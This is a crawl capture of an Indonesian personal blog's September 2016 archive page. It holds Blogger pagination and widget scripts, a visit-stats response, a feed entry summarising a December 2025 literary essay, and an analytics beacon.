thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ocqpicMzugVVvhTU5n5wMCagpAQ:1769221993957';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5085355443495898530','//www.nailiyanikmah.com/2016/09/','5085355443495898530');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5085355443495898530', 'title': 'Tatirah ', 'url': 'http://www.nailiyanikmah.com/2016/09/', 'canonicalUrl': 'http://www.nailiyanikmah.com/2016/09/', 'homepageUrl': 'http://www.nailiyanikmah.com/', 'searchUrl': 'http://www.nailiyanikmah.com/search', 'canonicalHomepageUrl': 'http://www.nailiyanikmah.com/', 'blogspotFaviconUrl': 'http://www.nailiyanikmah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-127489493-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatirah  - Atom\x22 href\x3d\x22http://www.nailiyanikmah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatirah  - RSS\x22 href\x3d\x22http://www.nailiyanikmah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatirah  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5085355443495898530/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'September 2016', 'pageTitle': 'Tatirah : September 2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tatirah ', 'description': 'Merawat Kenangan', 'url': 'http://www.nailiyanikmah.com/2016/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 9, 'rangeMessage': 'Menampilkan postingan dari September, 2016'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'http://www.nailiyanikmah.com/', 'title': 'Beranda'}, {'isCurrentPage': false, 'href': 'http://www.nailiyanikmah.com/p/puisiku.html', 'id': '1764495768465641489', 'title': 'Tentang Tatirah'}, {'isCurrentPage': false, 'href': 'http://www.nailiyanikmah.com/p/blog-page.html', 'id': '6732816526336820430', 'title': 'hai, aku di sini!'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar', document.getElementById('Profile2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'sidebar', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'yang selalu kukenang', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.nailiyanikmah.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAuf7VI-XRZ7t6CLCopzrWQSyIv5t-aXzN7ZXf2LSF_Xg02PpWOJoKMi53NO7f9BYmBo1hgU3iE1hB7fF1ciXuCQSJ3lA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'sidebar', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.nailiyanikmah.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nailiyanikmah.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAuf7VI-XRZ7t6CLCopzrWQSyIv5t-aXzN7ZXf2LSF_Xg02PpWOJoKMi53NO7f9BYmBo1hgU3iE1hB7fF1ciXuCQSJ3lA
body_size: 262
content:
{"total":422031,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,34],[1,27],[2,20],[3,17],[4,9],[5,12],[6,12],[7,13],[8,17],[9,13],[10,58],[11,30],[12,16],[13,20],[14,21],[15,21],[16,25],[17,25],[18,24],[19,14],[20,16],[21,41],[22,62],[23,76],[24,72],[25,99],[26,85],[27,17],[28,53],[29,10]],"nextTickMs":120000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nailiyanikmah.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1993
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5085355443495898530"},"updated":{"$t":"2025-12-25T21:47:45.561+07:00"},"category":[{"term":"esai"},{"term":"Buku Harianku"},{"term":"sastra"},{"term":"Lemari Buku Nai"},{"term":"Parenting"},{"term":"Puisiku"},{"term":"Traveling"},{"term":"bahan ajar"},{"term":"gaya hidup"},{"term":"blog collab"},{"term":"Cerpenku"},{"term":"Jurnal Penelitian"},{"term":"Pernik Banjar"},{"term":"makalah"},{"term":"Kelas Fiksi"},{"term":"Nai Pembicara"},{"term":"Cara Mendidik Anak"},{"term":"Meja Rias"},{"term":"bahasa indonesia"},{"term":"kuliner"},{"term":"Film"},{"term":"Catatan Umrahku"},{"term":"EBTAM"},{"term":"Hujan di Negeri Lain"},{"term":"Mencoba Resep"},{"term":"belajar masak"},{"term":"Buku Misteri DNA"},{"term":"Buku The Jacatra Secret"},{"term":"Hijab"},{"term":"MEA"},{"term":"Manajemen Keuangan"},{"term":"Novelku Sekaca Cempaka"},{"term":"bahasa daerah Banjar"},{"term":"kisahinspiratifFLP"},{"term":"metodologi penelitian"},{"term":"miladflp21"}],"title":{"type":"text","$t":"Tatirah "},"subtitle":{"type":"html","$t":"Merawat Kenangan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nailiyanikmah.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5085355443495898530\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nailiyanikmah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5085355443495898530\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Nailiya Nikmah "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13913681837667995993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysOxUES9EJBEygOXbBt1YxAIVMY9-nSRCS5VbGCEmZC8B_MupYDseiivOQFuZQDvUQlmFa7JzgtibOXzNx5CsQqVs6uCjSobTniYbQkPBQ9gz0rIOZMiiA2Np91SA\/s113\/IMG_20211218_134152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"157"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5085355443495898530.post-3361977017152931641"},"published":{"$t":"2025-12-12T12:05:00.001+07:00"},"updated":{"$t":"2025-12-12T12:05:25.759+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sastra"}],"title":{"type":"text","$t":"GENERASI YANG GELISAH BERPESIAR TANPA BERLAYAR"},"summary":{"type":"text","$t":"Oleh Nailiya Nikmah\u0026nbsp;Disampaikan pada Forum Penyair Muda, Dialektika Sastra Menara Pandang, DK Bjm, 12-13 Desember 2025Dalam dunia kepenulisan terdapat sebuah teori yang\nmengatakan bahwa orang akan lebih mudah menuliskan sesuatu yang dekat dengan\nkehidupan kesehariannya; akan lebih sigap menuliskan sesuatu yang sedang\nberkecamuk memenuhi rongga jiwanya. Pun dengan puisi. Terlebih lagi karena "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nailiyanikmah.com\/feeds\/3361977017152931641\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.nailiyanikmah.com\/2025\/12\/generasi-yang-gelisah-berpesiar-tanpa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5085355443495898530\/posts\/default\/3361977017152931641"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5085355443495898530\/posts\/default\/3361977017152931641"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nailiyanikmah.com\/2025\/12\/generasi-yang-gelisah-berpesiar-tanpa.html","title":"GENERASI YANG GELISAH BERPESIAR TANPA BERLAYAR"}],"author":[{"name":{"$t":"Nailiya Nikmah "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13913681837667995993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysOxUES9EJBEygOXbBt1YxAIVMY9-nSRCS5VbGCEmZC8B_MupYDseiivOQFuZQDvUQlmFa7JzgtibOXzNx5CsQqVs6uCjSobTniYbQkPBQ9gz0rIOZMiiA2Np91SA\/s113\/IMG_20211218_134152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzaF_NYCDQ5G5Rb6ZVKTMf-Zznjt19MUXjtZCWFfVdWk2mfU-Iwst1_H6enuGRLRzHqCy-cvsm7ebxBgyW3iFvj7fTy5pi_47d30hr3KyhbahpbS-bRZ8rEmpFVRzWkIHusn19wNeJTL-fwMoOiwDlGJjpmRAUeCyJvsuZhOybxGNS7PZoqvFoKRWk\/s72-c\/WhatsApp%20Image%202025-12-11%20at%206.16.27%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=158182351&t=pageview&_s=1&dl=http%3A%2F%2Fwww.nailiyanikmah.com%2F2016%2F09%2F&ul=en-us%40posix&dt=September%202016%20-%20Tatirah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1518657320&gjid=1383227907&cid=561739874.1769221995&tid=UA-127489493-1&_gid=1336643266.1769221995&_r=1&_slc=1&z=456336648
body_size: -451
content:
2,cG-8MJW5LPB58